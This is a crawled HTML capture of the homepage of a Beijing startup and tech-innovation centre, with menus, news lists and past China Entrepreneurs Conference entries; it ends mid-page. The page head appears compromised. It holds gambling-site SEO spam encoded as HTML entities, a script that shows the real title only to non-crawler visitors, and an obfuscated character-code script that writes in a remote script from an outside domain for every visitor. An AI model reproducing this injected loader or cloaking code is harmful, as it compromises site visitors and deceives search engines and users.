

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bjgov.cn/
body_size: 8536
content:
<!doctype html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset={dede:global.cfg_soft_lang/}" />
<title>&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#121;&#20307;&#32946;”/>
<meta name="description" content=“&#11088;&#65039;&#9917;&#65039;&#26469;&#29609;&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9917;&#65039;&#12304;&#9989;&#75;&#89;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#12305;&#20805;&#30452;&#23601;&#36865;&#24425;&#9917;&#11088;&#65039;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#20840;&#29699;&#23067;&#27138;&#30340;&#32447;&#19978;&#21488;&#23376;&#20043;&#19968;&#44;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26377;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#21508;&#31867;&#32447;&#19978;&#26827;&#29260;&#44;&#35222;&#35338;&#44;&#24425;&#31080;&#44;&#30005;&#23376;&#28216;&#33402;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#31561;&#22823;&#22411;&#23067;&#27138;&#28216;&#25103;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='北京创业科创科技中心-北京科创中心'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="北京创业科创科技中心，北京科创，科创中心，北京创业，创业中心">
<meta name="description" content="北京创业科创科技中心致力于推动科技创新创业事业的不断发展。中心以创新思维和数据驱动的方法论为基础，通过不断推动产、学、研、用一体化发展，为创业者和社会提供卓越的服务。作为一家具有高度社会责任感的机构，中心还定期举办各类创新创业活动，为创业者们搭建交流互动、资源对接和思维碰撞的平台。北京创业科创科技中心将一如既往地秉承创新、协作、服务的理念，不断提高自身能力和水平，为推动创新创业事业的发展，为创业者和社会提供更加卓越的服务。">
<!--<meta name="viewport" content="width=device-width, initial-scale=1" />-->
<link rel="stylesheet" href="https://www.bjgov.cn/skin/css/amazeui.min.css">
<link rel="stylesheet" href="https://www.bjgov.cn/skin/css/app.css">
<link rel="stylesheet" href="https://www.bjgov.cn/skin/css/index.css">
<!--[if (gte IE 9)|!(IE)]><!-->
<script src="https://www.bjgov.cn/skin/js/jquery.min.js"></script>
<!--<![endif]-->
<script src="https://www.bjgov.cn/skin/js/amazeui.min.js"></script>
</head>
<body>
<!--[if lte IE 9]>
<p class="browsehappy">你正在使用<strong>过时</strong>的浏览器，Amaze UI 暂不支持。 请 <a
        href="http://browsehappy.com/" target="_blank">升级浏览器</a>
    以获得更好的体验！</p>
<![endif]--> 

<!-- 代码区 --> 
<div class="top">
  <div class="jz">
    <div class="tl l">欢迎进入北京创业科创科技中心官方网站</div>
    <div class="tr r" id="clock"><script type="text/JavaScript" src="https://www.bjgov.cn/skin/js/navcal.js"></script></div>
  </div>
</div>
<div class="head">
  <div class="jz"> <a href="https://www.bjgov.cn/" class="l p_sj"><img src="/static/upload/image/20230412/1681301425623130.png" alt="北京科创中心办公室"></a>
    <!--<div class="fw r"><img src="https://www.bjgov.cn/skin/img/tel.png"></div>-->
  </div>
</div>
<div class="nav">
  <div class="jz">
    <ul class="nav_main">
      <li class="yiji_li"> <a class="wh_wbd" href="https://www.bjgov.cn/">网站首页</a> </li>
      
      <li class="yiji_li"><a class="wh_wbd" href="/xwdt/">新闻动态</a>
        <ul class="nav_c">
          
          <li class="erji_li c"> <a href="/qita/">新闻中心</a> </li>
          
          <li class="erji_li c"> <a href="/gonggao/">通知公告</a> </li>
          
          <li class="erji_li c"> <a href="http://www.beljing.com/list_45/">官媒报道</a> </li>
          
          <li class="erji_li c"> <a href="/baodao/">中心新闻</a> </li>
          
        </ul>
      </li>
      
      <li class="yiji_li"><a class="wh_wbd" href="/page_55/">元宇宙伙伴计划</a>
        <ul class="nav_c">
          
          <li class="erji_li c"> <a href="/list_63/">元宇宙职业标准</a> </li>
          
          <li class="erji_li c"> <a href="https://www.bjgov.cn/hezuo">提交意向申请</a> </li>
          
          <li class="erji_li c"> <a href="/download_57/">申请表下载</a> </li>
          
          <li class="erji_li c"> <a href="/list_58/">新闻动态</a> </li>
          
        </ul>
      </li>
      
      <li class="yiji_li"><a class="wh_wbd" href="/list_64/">短剧办</a>
        <ul class="nav_c">
          
        </ul>
      </li>
      
      <li class="yiji_li"><a class="wh_wbd" href="/page_42/">招商办</a>
        <ul class="nav_c">
          
          <li class="erji_li c"> <a href="https://www.bjgov.cn/yxlm/">主办大会</a> </li>
          
        </ul>
      </li>
      
      <li class="yiji_li"><a class="wh_wbd" href="/list_65/">院士专家科技服务站</a>
        <ul class="nav_c">
          
        </ul>
      </li>
      
      <li class="yiji_li"><a class="wh_wbd" href="https://www.bjgov.cn/page_27/">关于中心</a>
        <ul class="nav_c">
          
          <li class="erji_li c"> <a href="/page_27/">中心简介</a> </li>
          
          <li class="erji_li c"> <a href="/page_43/">组织架构</a> </li>
          
          <li class="erji_li c"> <a href="/page_28/">综合办公室</a> </li>
          
          <li class="erji_li c"> <a href="/page_29/">资产财务部</a> </li>
          
          <li class="erji_li c"> <a href="/page_30/">会展办公室</a> </li>
          
          <li class="erji_li c"> <a href="/page_37/">政策研究部</a> </li>
          
          <li class="erji_li c"> <a href="/page_38/">政企事业部</a> </li>
          
          <li class="erji_li c"> <a href="/page_39/">综合宣传部</a> </li>
          
          <li class="erji_li c"> <a href="/download_36/">资料下载</a> </li>
          
        </ul>
      </li>
      
    </ul>
  </div>
</div>
<!--<nav data-am-widget="menu" class="am-menu  am-menu-dropdown1" data-am-menu-collapse> <a href="javascript: void(0)" class="am-menu-toggle"> <img src="https://www.bjgov.cn/skin/img/ddh.png" alt="Menu Toggle"/> </a>
  <ul class="am-menu-nav am-avg-sm-1 am-collapse">
    
    <li class="am-parent"> <a href="/xwdt/" class="" >新闻动态</a>
    
      <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
        
        <li class=""> <a href="/qita/">新闻中心</a> </li>
        
        <li class=""> <a href="/gonggao/">通知公告</a> </li>
        
        <li class=""> <a href="http://www.beljing.com/list_45/">官媒报道</a> </li>
        
        <li class=""> <a href="/baodao/">中心新闻</a> </li>
        
      </ul>
      
    </li>
    
    <li class="am-parent"> <a href="/page_55/" class="" >元宇宙伙伴计划</a>
    
      <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
        
        <li class=""> <a href="/list_63/">元宇宙职业标准</a> </li>
        
        <li class=""> <a href="https://www.bjgov.cn/hezuo">提交意向申请</a> </li>
        
        <li class=""> <a href="/download_57/">申请表下载</a> </li>
        
        <li class=""> <a href="/list_58/">新闻动态</a> </li>
        
      </ul>
      
    </li>
    
    <li > <a href="/list_64/" class="" >短剧办</a>
    
    </li>
    
    <li class="am-parent"> <a href="/page_42/" class="" >招商办</a>
    
      <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
        
        <li class=""> <a href="https://www.bjgov.cn/yxlm/">主办大会</a> </li>
        
      </ul>
      
    </li>
    
    <li > <a href="/list_65/" class="" >院士专家科技服务站</a>
    
    </li>
    
    <li class="am-parent"> <a href="https://www.bjgov.cn/page_27/" class="" >关于中心</a>
    
      <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
        
        <li class=""> <a href="/page_27/">中心简介</a> </li>
        
        <li class=""> <a href="/page_43/">组织架构</a> </li>
        
        <li class=""> <a href="/page_28/">综合办公室</a> </li>
        
        <li class=""> <a href="/page_29/">资产财务部</a> </li>
        
        <li class=""> <a href="/page_30/">会展办公室</a> </li>
        
        <li class=""> <a href="/page_37/">政策研究部</a> </li>
        
        <li class=""> <a href="/page_38/">政企事业部</a> </li>
        
        <li class=""> <a href="/page_39/">综合宣传部</a> </li>
        
        <li class=""> <a href="/download_36/">资料下载</a> </li>
        
      </ul>
      
    </li>
    
  </ul>
</nav>-->

<div class="banner">
  <div data-am-widget="slider" class="am-slider am-slider-a2" data-am-slider='{"directionNav":false,"slideshowSpeed": 3000}' >
    <ul class="am-slides">
      
      <li>
        <div class="ddsgg" style="background: url(/static/upload/image/20221225/1671957711977272.jpg) no-repeat center;">
          <div class="jz">
            <div class="bn_bt"></div>
          </div>
        </div>
      </li>
     
    </ul>
  </div>
</div>
<div class="sbanner"> 
  <div data-am-widget="slider" class="am-slider am-slider-b1" data-am-slider='{"controlNav":false,"slideshowSpeed": 3000}' >
  <ul class="am-slides">
	
  </ul>
  </div>
</div>
<!--<div class="hot">
  <div class="jz">
    <div class="hot_gz l"> 今日关注 <span>2025-11-03</span> </div>
    <div class="hot_news l">  <a href="/qita/496.html" class="h_bt">全国政协十四届一次会议在北京开幕</a> <a href="/qita/496.html" class="h_nr">3月4日，中国人民政治协商会议第十四届全国委员会第一次会议在北京人民大会堂开幕。这是习近平、李克···</a>  </div>
  </div>
</div>-->
<div class="cont">
  <div class="jz">
    <div class="c_bka" style="height:410px">
      <div data-am-widget="slider" class="am-slider am-slider-c4 c_bkat l" data-am-slider='{"slideshowSpeed": 4000, "controlNav":false}' style="padding: 7px;">
        <ul class="am-slides">
          
          <li> <a href="/qita/496.html"> <img src="/static/upload/image/20230305/1677983817267818.jpg" alt="全国政协十四届一次会议在北京开幕">
            <div class="am-slider-desc">全国政协十四届一次会议在北京开幕</div>
            </a> </li>
          
          <li> <a href="/list_65/529.html"> <img src="/static/upload/image/20251030/1761809608566999.jpg" alt="关于院士专家科技服务站首批研究员的通知">
            <div class="am-slider-desc">关于院士专家科技服务站首批研究员的通知</div>
            </a> </li>
          
          <li> <a href="/qita/217.html"> <img src="/static/upload/image/20221226/1672045375750558.jpg" alt="中国共产党第二十次全国代表大会在京开幕 习近平代表第十九届中央委员会向大会作报告">
            <div class="am-slider-desc">中国共产党第二十次全国代表大会在京开幕 习近平代表第十九届中央委员会向大会作报告</div>
            </a> </li>
          
        </ul>
      </div>
      <div class="c_ycxw r">
        <div data-am-widget="tabs" class="am-tabs am-tabs-default">
          <ul class="am-tabs-nav am-cf">
            
            <li class="am-active"> <a href="[data-tab-panel-0]">新闻中心</a> </li>
            
            <li class=""> <a href="[data-tab-panel-1]">通知公告</a> </li>
            
            <li class=""> <a href="[data-tab-panel-2]">官媒报道</a> </li>
            
          </ul>
          <div class="am-tabs-bd"> 
            
            <div data-tab-panel-0 class="am-tab-panel am-active">
              <ul class="cyc_cnw">
                
                <li> <a href="/qita/496.html" class="sjbzn l">全国政协十四届一次会议在北京开幕</a> <span class="r">2023-03-05</span> </li>
                
                <li> <a href="/qita/217.html" class="sjbzn l">中国共产党第二十次全国代表大会在京开幕 习近平代表第十九届中央委员会向大会作报告</a> <span class="r">2022-10-17</span> </li>
                
                <li> <a href="/qita/208.html" class="sjbzn l">习近平出席中央农村工作会议并发表重要讲话</a> <span class="r">2022-12-25</span> </li>
                
                <li> <a href="/qita/244.html" class="sjbzn l">工信部：截至2022年底 我国千兆用户突破9000万户</a> <span class="r">2023-02-20</span> </li>
                
                <li> <a href="/qita/239.html" class="sjbzn l">成都印发首个“元宇宙”政策文件 2025年，相关产业规模达1500亿元</a> <span class="r">2023-01-31</span> </li>
                
                <li> <a href="/qita/232.html" class="sjbzn l">定了！2022年中国工业信息安全大会即将举办，报名通道现已开启！</a> <span class="r">2022-12-30</span> </li>
                
              </ul>
              <a href="/qita/">
              <div class="am-tab-panel_more c">查看更多 <span>></span></div>
              </a> </div>
            
            <div data-tab-panel-1 class="am-tab-panel ">
              <ul class="cyc_cnw">
                
                <li> <a href="/gonggao/243.html" class="sjbzn l">北京创业科创科技中心关于«中国元宇宙产业发展论坛暨投资洽谈峰会»严正声明</a> <span class="r">2023-02-07</span> </li>
                
                <li> <a href="/gonggao/233.html" class="sjbzn l">关于中国元宇宙产业发展论坛暨投资洽谈峰会会议延期告函</a> <span class="r">2022-12-30</span> </li>
                
              </ul>
              <a href="/gonggao/">
              <div class="am-tab-panel_more c">查看更多 <span>></span></div>
              </a> </div>
            
            <div data-tab-panel-2 class="am-tab-panel ">
              <ul class="cyc_cnw">
                
                <li> <a href="https://share.hntv.tv/news/0/1579021409868144641" class="sjbzn l">（第十届中国创业者大会）大象新闻APP：国内外八大城市邀请中国元宇宙产业发展论坛全球落地</a> <span class="r">2022-10-09</span> </li>
                
                <li> <a href="http://news.hnr.cn/shxw/article/1/1579020859743232002?source=mobile" class="sjbzn l">（第十届中国创业者大会）映像网：国内外八大城市邀请中国元宇宙产业发展论坛全球落地</a> <span class="r">2022-10-09</span> </li>
                
                <li> <a href="https://ishare.ifeng.com/c/s/v006WPvjrYNIJcwaNcPd83zuOXBe2vy--Qrp26MWE43bVEoxcYhFbJwsaTYbfAUpcDmJN?spss=np&recallChannel=searchResult&channelId=&aman=7Odd8B978h05dyf21R569&gud=19D285y387" class="sjbzn l">（第十届中国创业者大会）凤凰网河南：国内外八大城市邀请中国元宇宙产业发展论坛全球落地</a> <span class="r">2022-10-08</span> </li>
                
                <li> <a href="https://mp.weixin.qq.com/s/fMLz0O905yTm-UG1w8rFug" class="sjbzn l">（第十届中国创业者大会）宁夏区块链协会：9.全球数字藏品博览会 10 月 28 日在郑州举行，拟组建中国创业者大会数字藏品专家委员会</a> <span class="r">2022-09-24</span> </li>
                
                <li> <a href="http://www.xunxian.gov.cn/ztzl/jxxczt/art/2022/art_8ac78fdf8bc94914bd7a0b2854a52e0b.html" class="sjbzn l">（第十届中国创业者大会）浚县人民政府：浚县组团参加全国预制菜英雄汇创新者论坛</a> <span class="r">2022-09-22</span> </li>
                
                <li> <a href="https://www.hebi.gov.cn/ywdt/xqdt/art/2022/art_5062417adfa44dc9a34c1da0393c5841.html" class="sjbzn l">（第十届中国创业者大会）鹤壁市人民政府：浚县组团参加全国预制菜英雄汇创新者论坛</a> <span class="r">2022-09-20</span> </li>
                
              </ul>
              <a href="http://www.beljing.com/list_45/">
              <div class="am-tab-panel_more c">查看更多 <span>></span></div>
              </a> </div>
             </div>
        </div>
      </div>
    </div>
    <!--<div class="c_bkb"> 
     
      <div class="c_xxzn r">
        <div class="c_xxt"> <span class="zwbtz l">信息指南</span> <span class="ywfb l">&nbsp;/&nbsp;Information Guide</span> <a class="ywfr r"></a> </div>
        <ul class="dbxgn jkzx" >
          <li> <a href="http://www.weather.com.cn/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_26.png" alt="天气预报"><br />
            天气预报 </a> </li>
          <li style="margin-right: 0"> <a href="http://www.12306.cn/mormhweb/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_28.png" alt="铁路查询"><br />
            铁路查询 </a> </li>
          <li style="margin-right: 0"> <a href="https://wannianrili.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_wannianli.png" alt="铁路查询"><br />
            万年历 </a> </li>
          <li style="margin-right: 0"> <a href="https://youbian.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_youbian.png" alt="邮编查询"><br />
            邮编查询 </a> </li>
          <li style="margin-right: 0"> <a href="http://map.baidu.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_ditu.png" alt="地图查询"><br />
            地图查询 </a> </li>
          <li style="margin-right: 0"> <a href="http://time.tianqi.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_shijian.png" alt=" 北京时间"><br />
            北京时间 </a> </li>
          <li style="margin-right: 0"> <a href="https://zaixianjisuanqi.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_jisuanqi.png" alt="计算器"><br />
            计算器 </a> </li>
          <li style="margin-right: 0"> <a href="http://fanyi.baidu.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_fanyi.png" alt="在线翻译"><br />
            在线翻译 </a> </li>
          <li style="margin-right: 0"> <a href="https://zhongliang.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_huansuan.png" alt="单位换算"><br />
            单位换算 </a> </li>
        </ul>
        <ul class="dbxgn jkzs" >
          <li> <a href="http://www.weather.com.cn/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_26.png" alt="天气预报"><br />
            天气预报 </a> </li>
          <li style="margin-right: 0"> <a href="http://www.12306.cn/mormhweb/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_28.png" alt="铁路查询"><br />
            铁路查询 </a> </li>
          <li> <a href="https://wannianrili.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_wannianli.png" alt="铁路查询"><br />
            万年历 </a> </li>
          <li style="margin-right: 0"> <a href="https://youbian.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_youbian.png" alt="邮编查询"><br />
            邮编查询 </a> </li>
          <li > <a href="http://map.baidu.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_ditu.png" alt="地图查询"><br />
            地图查询 </a> </li>
          <li style="margin-right: 0"> <a href="https://biaozhunshijian.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_shijian.png" alt=" 北京时间"><br />
            北京时间 </a> </li>
          <li> <a href="https://zaixianjisuanqi.51240.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_jisuanqi.png" alt="计算器"><br />
            计算器 </a> </li>
          <li style="margin-right: 0"> <a href="http://fanyi.baidu.com/" target="_blank"> <img src="https://www.bjgov.cn/skin/img/1_fanyi.png" alt="在线翻译"><br />
            在线翻译 </a> </li>
        </ul>
      </div>
    </div>-->
  </div>
  <div class="c_bkc">
    <div class="jz"> 
      <div class="c_bkct"> <span class="zwbtz l">中国创业者大会历届会议</span> <span class="ywfb l">&nbsp;/&nbsp;</span> </div>
      <div data-am-widget="tabs" class="am-tabs am-tabs-d2">
        <ul class="am-tabs-nav xxzndg am-cf">
          
          <li class="am-active"> <a href="[data-tab-panel-0]">第十届至第七届大会信息</a> </li>
          
          <li > <a href="[data-tab-panel-1]">第六届至第三届大会信息</a> </li>
          
          <li > <a href="[data-tab-panel-2]">第二届至第一届大会信息</a> </li>
          
        </ul>
        <a href="/yxlm/" class="aygd">MORE</a>
        <div class="am-tabs-bd nyszz">
		  
          <div data-tab-panel-0 class="am-tab-panel mdzznzz tt am-active">
            <ul class="ndscc">
			 
              <li >
              <a href="https://10.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681278436936989.jpg" class="fdydb w560" alt="第十届中国创业者大会（2022.08.16）"> </div>
              <span class="gcbt">第十届中国创业者大会（2022.08.16）</span> </a>
              </li>
              
              <li >
              <a href="https://9.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681278649635887.jpg" class="fdydb w560" alt="第九届中国创业者大会（2021.10.19）"> </div>
              <span class="gcbt">第九届中国创业者大会（2021.10.19）</span> </a>
              </li>
              
              <li >
              <a href="https://8.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681278852806992.jpg" class="fdydb w560" alt="第八届中国创业者大会（2020.10.18）"> </div>
              <span class="gcbt">第八届中国创业者大会（2020.10.18）</span> </a>
              </li>
              
              <li style='margin-right: 0'>
              <a href="https://7.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681278958800578.jpg" class="fdydb w560" alt="第七届中国创业者大会（2019.08.18）"> </div>
              <span class="gcbt">第七届中国创业者大会（2019.08.18）</span> </a>
              </li>
              
            </ul>
            <!--<ul class="ndscd">
              
              <li> <a href="https://10.cyz.cn"> <img src="/static/upload/image/20230412/1681278436936989.jpg" alt="第十届中国创业者大会（2022.08.16）"><br />
                <span class="gcbt">第十届中国创业者大会（2022.08.16）</span> </a> </li>
              
              <li> <a href="https://9.cyz.cn"> <img src="/static/upload/image/20230412/1681278649635887.jpg" alt="第九届中国创业者大会（2021.10.19）"><br />
                <span class="gcbt">第九届中国创业者大会（2021.10.19）</span> </a> </li>
              
              <li> <a href="https://8.cyz.cn"> <img src="/static/upload/image/20230412/1681278852806992.jpg" alt="第八届中国创业者大会（2020.10.18）"><br />
                <span class="gcbt">第八届中国创业者大会（2020.10.18）</span> </a> </li>
              
            </ul>-->
          </div>
		  
          <div data-tab-panel-1 class="am-tab-panel mdzznzz tt ">
            <ul class="ndscc">
			 
              <li >
              <a href="https://6.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681279223484286.jpg" class="fdydb w560" alt="第六届中国创业者大会（2018.07.19）"> </div>
              <span class="gcbt">第六届中国创业者大会（2018.07.19）</span> </a>
              </li>
              
              <li >
              <a href="https://5.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681279265223519.jpg" class="fdydb w560" alt="第五届中国创业者大会（2017.10.14）"> </div>
              <span class="gcbt">第五届中国创业者大会（2017.10.14）</span> </a>
              </li>
              
              <li >
              <a href="https://4.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681279329728963.jpg" class="fdydb w560" alt="第四届中国创业者大会（2016.11.20）"> </div>
              <span class="gcbt">第四届中国创业者大会（2016.11.20）</span> </a>
              </li>
              
              <li style='margin-right: 0'>
              <a href="https://3.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681279365308789.jpg" class="fdydb w560" alt="第三届中国创业者大会（2015.11.15）"> </div>
              <span class="gcbt">第三届中国创业者大会（2015.11.15）</span> </a>
              </li>
              
            </ul>
            <!--<ul class="ndscd">
              
              <li> <a href="https://6.cyz.cn"> <img src="/static/upload/image/20230412/1681279223484286.jpg" alt="第六届中国创业者大会（2018.07.19）"><br />
                <span class="gcbt">第六届中国创业者大会（2018.07.19）</span> </a> </li>
              
              <li> <a href="https://5.cyz.cn"> <img src="/static/upload/image/20230412/1681279265223519.jpg" alt="第五届中国创业者大会（2017.10.14）"><br />
                <span class="gcbt">第五届中国创业者大会（2017.10.14）</span> </a> </li>
              
              <li> <a href="https://4.cyz.cn"> <img src="/static/upload/image/20230412/1681279329728963.jpg" alt="第四届中国创业者大会（2016.11.20）"><br />
                <span class="gcbt">第四届中国创业者大会（2016.11.20）</span> </a> </li>
              
            </ul>-->
          </div>
		  
          <div data-tab-panel-2 class="am-tab-panel mdzznzz tt ">
            <ul class="ndscc">
			 
              <li >
              <a href="https://2.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681279477532068.jpg" class="fdydb w560" alt="第二届中国创业者大会（2015.05.10）"> </div>
              <span class="gcbt">第二届中国创业者大会（2015.05.10）</span> </a>
              </li>
              
              <li >
              <a href="https://1.cyz.cn" style="width:587px">
              <div class="fdyxb w560">  <img src="/static/upload/image/20230412/1681279508318635.jpg" class="fdydb w560" alt="第一届中国创业者大会 （2014.03.15）"> </div>
              <span class="gcbt">第一届中国创业者大会 （2014.03.15）</span> </a>
              </li>
              
            </ul>
            <!--<ul class="ndscd">
              
              <li> <a href="https://2.cyz.cn"> <img src="/static/upload/image/20230412/1681279477532068.jpg" alt="第二届中国创业者大会（2015.05.10）"><br />
                <span class="gcbt">第二届中国创业者大会（2015.05.10）</span> </a> </li>
              
              <li> <a href="https://1.cyz.cn"> <img src="/static/upload/image/20230412/1681279508318635.jpg" alt="第一届中国创业者大会 （2014.03.15）"><br />
                <span class="gcbt">第一届中国创业者大会 （2014.03.15）</span> </a> </li>
              
            </ul>-->
          </div>
		  
        </div>
      </div>
	   
    </div>
  </div>
  <div class="c_bkc">
    <div class="jz"> 
      <div class="c_bkct"> <span class="zwbtz l">中国创业者大会数据统计</span> <span class="ywfb l">&nbsp;/&nbsp;</span> </div>
      <div data-am-widget="tabs" class="am-tabs am-tabs-d2">
        <ul class="am-tabs-nav xxzndg am-cf">
          
          <li class="am-active"> <a href="[data-tab-panel-0]">2014年伊始截至目前已连续每年在中国成功举办九届累计数据</a> </li>
          
        </ul>
        <a href="/list_34/" class="aygd">MORE</a>
        <div class="am-tabs-bd nyszz">
		  
          <div data-tab-panel-0 class="am-tab-panel mdzznzz am-active">
            <ul class="ndscc">
			 
              <li >
              <a href="#">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049756182007.jpg" class="fdydb" alt="报名人数65万+"> </div>
              <span class="gcbt">报名人数65万+</span> </a>
              </li>
              
              <li >
              <a href="#">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049768565793.jpg" class="fdydb" alt="全网曝光5.8亿"> </div>
              <span class="gcbt">全网曝光5.8亿</span> </a>
              </li>
              
              <li >
              <a href="#">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049778709020.jpg" class="fdydb" alt="线上流量3700万"> </div>
              <span class="gcbt">线上流量3700万</span> </a>
              </li>
              
              <li style='margin-right: 0'>
              <a href="#">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049786102228.jpg" class="fdydb" alt="稿件发布6200+"> </div>
              <span class="gcbt">稿件发布6200+</span> </a>
              </li>
              
              <li >
              <a href="/list_35/206.html">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049797753824.jpg" class="fdydb" alt="媒体合作725+"> </div>
              <span class="gcbt">媒体合作725+</span> </a>
              </li>
              
              <li >
              <a href="/list_35/205.html">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049807598698.jpg" class="fdydb" alt="覆盖企业60万+"> </div>
              <span class="gcbt">覆盖企业60万+</span> </a>
              </li>
              
              <li >
              <a href="#">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049815699718.jpg" class="fdydb" alt="参会人数5.2万+"> </div>
              <span class="gcbt">参会人数5.2万+</span> </a>
              </li>
              
              <li style='margin-right: 0'>
              <a href="#">
              <div class="fdyxb"> <img src="/static/upload/image/20221226/1672049824741427.jpg" class="fdydb" alt="演讲嘉宾800+"> </div>
              <span class="gcbt">演讲嘉宾800+</span> </a>
              </li>
              
            </ul>
            <ul class="ndscd">
              
              <li> <a href="#"> <img src="/static/upload/image/20221226/1672049756182007.jpg" alt="报名人数65万+"><br />
                <span class="gcbt">报名人数65万+</span> </a> </li>
              
              <li> <a href="#"> <img src="/static/upload/image/20221226/1672049768565793.jpg" alt="全网曝光5.8亿"><br />
                <span class="gcbt">全网曝光5.8亿</span> </a> </li>
              
              <li> <a href="#"> <img src="/static/upload/image/20221226/1672049778709020.jpg" alt="线上流量3700万"><br />
                <span class="gcbt">线上流量3700万</span> </a> </li>
              
            </ul>
          </div>
		  
        </div>
      </div>
	   
    </div>
  </div>
  <div class="c_bke c_kxkx">
    <div class="jz">
